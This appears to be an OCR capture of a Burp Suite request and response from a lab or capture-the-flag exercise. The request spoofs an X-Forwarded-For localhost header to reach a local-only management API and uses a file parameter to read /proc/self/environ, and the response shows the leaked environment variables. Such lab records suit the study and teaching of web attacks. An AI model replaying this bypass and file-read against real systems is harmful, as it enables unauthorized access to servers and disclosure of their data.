 Request
Pretty Raw Hex \n
1 GET /logs?file=/proc/self/environ HTTP/1.1
2 Host: 192.168.163.134:13337
3 X-Forwarded-For: 127.0.0.1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*
/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render \n
7
8 <html>
9 <head>
10 <title>
Remote Software Management API
</title>
11 <link rel="stylesheet" href="static/style.css"
12 </head>
13 <body>
14 <center>
<h1 style="color: #F0F0F0;">
Remote Software Management API
</h1>
</center>
15 <br>
16 <br>
17 <h2>
Attention! This utility should not be exposed to external
network. It is just for management on localhost. Contact
system administrator(s) if you find this exposed on
external network.
</h2>
18 <br>
19 <br>
20 <div class="divmain">
21 <h3>
Log:
</h3>
22 <div class="divmin">
23 SHELL=/bin/shPWD=/home/clumsyadmin/webapp
LOGNAME=clumsyadminXDG_SESSION_TYPE=unspecified
HOME=/home/clumsyadminLANG=en_US.UTF-8
INVOCATION_ID=2e6d660a59ba40729fceade0daaaa019
XDG_SESSION_CLASS=backgroundUSER=clumsyadminSHLVL=1
XDG_SESSION_ID=c1XDG_RUNTIME_DIR=/run/user/1000
JOURNAL_STREAM=9:14054
PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/
sbin:/binMAIL=/var/mail/clumsyadminOLDPWD=/
_=/usr/local/bin/gunicorn
24 </div>
25 </div>
26 </body>
27 </html>